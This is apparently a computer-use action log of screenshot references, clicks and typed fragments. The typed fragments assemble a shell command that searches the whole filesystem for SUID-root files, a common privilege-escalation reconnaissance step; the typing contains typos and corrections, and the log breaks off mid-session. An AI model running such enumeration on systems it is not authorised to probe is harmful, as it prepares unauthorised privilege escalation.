
left_click(325, 9)

mouse_move(621, 458)

mouse_move(343, 583)

Compose find / -type f -user root -perm -4000 2>/dev/null, fixing the -f typo
type("fi")

type("nd")

type("/ -type")

type("-f")

type("-user root -")

type("perm -400 2>")

type("/dev/null")

mouse_move(379, 609)

double_click(169, 619)

type("0")

type("v/null")

mouse_move(420, 578)
